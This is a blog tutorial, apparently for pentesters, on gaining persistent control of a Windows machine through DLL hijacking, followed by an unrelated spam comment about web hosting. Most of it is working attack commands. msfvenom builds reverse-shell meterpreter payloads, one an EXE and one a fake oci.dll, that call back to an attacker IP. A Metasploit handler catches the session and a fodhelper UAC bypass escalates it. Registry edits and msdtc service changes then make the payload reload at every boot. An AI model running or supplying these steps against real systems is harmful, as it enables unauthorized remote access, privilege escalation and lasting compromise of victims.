Hey Folks, in this tutorial we are going to perform DLL hijacking and the idea is very simple that through this technique we will inject our bad DLL file and as soon as the system reboots it will give us complete control of the target system.
Requirements
- Kali Linux = Attacker
- Window = Victim
Lets do it 🙂 !!
What is DLL Hijacking?
The DLL is known as the “Dynamic-Link Library” that is used to hold many code and processes for Windows programs. Likewise, links are required for all window programs during execution, so attackers take advantage of this process for which they manipulate the DLL file from the registry and as soon as the program is executed on the system attacker gets that he want and that is called as “DLL Hijecking“. In this article we will try to inject our persistence service through the DLL hijacking.
System Access ( UAC )
First we have to compromise the target machine and for that we know we will create a malicious EXE file which will execute the target system and give us complete system control.
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.43.235 lport=4444 -f exe > /root/Desktop/secnhack.exe |


It is created on the desktop so we have to share this payload on the target after going there. Start the msfconsole to kept the meterpreter session and execute the following command. After executing the payload, you can see that we have got the meterpreter session here.
1 2 3 4 5 6 | msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost < IP ADDRESS > set lport 4444 exploit |

But everything is not done yet, we have to get the privileges of the target machine by executing the following command. Make sure set the session ID according to sessions.
1 2 3 | use exploit/windows/local/bypassuac_fodhelper set session 1 exploit |
DLL Hijecking – Perform
Now the main part of this tutorial starts from here, in which we will first build the persistence service in DLL file format and make sure the file name should be same that we given on the command because “oci.dll” is missing from system32 folder So to execute a malicious DLL file, we have to give this name. Execute the following command.

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.43.235 lport=4545 -f dll > /root/Desktop/oci.dll |

First we will Intract with the privileged meterpreter session and going to the “system32” directory on the target system. After that we will upload our malicious DLL file on the current directory. We going into the shell and execute the “reg” command. The last command will help replace our malicious file on the registry with a real DLL file.
1 2 3 4 5 | pwd cd /windows/system32 upload /root/Desktop/oci.dll shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSDTC\MTxOCI" /v admin /t REG_SZ /d "C:\Windows\System32\oci.dll" |


It is important to follow these steps, because “mstdc” service by default is not configured during the boot. So we need to configuring the service to start automatically at boot after which this DLL file will be loaded automatically and our payload will be executed from which we will get the meterpreter session again.
1 2 3 | net start msdtc sc qc msdtc sc config msdtc start= auto |
Great 🙂 !! After rebooting the target system we automatically get the meterpreter session again.
Source : We really want to give thanks to pentestlab blog.


Nice weblog here! Additionally your website quite a bit up very fast!
What host are you the usage of? Can I get your
associate link to your host? I wish my web site loaded up as fast as yours
lol
hostinger